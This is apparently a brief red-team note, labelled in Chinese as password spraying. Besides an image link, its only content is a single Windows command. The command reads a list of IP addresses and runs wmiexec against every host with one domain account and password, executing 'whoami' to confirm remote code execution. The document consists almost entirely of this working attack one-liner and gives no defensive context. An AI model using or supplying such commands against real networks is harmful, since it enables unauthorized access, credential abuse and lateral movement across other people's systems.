 FOR /F %i in (ip.txt) do wmiexec Pxxxxxxx/psvadmin:[email protected]%i whoami密码喷洒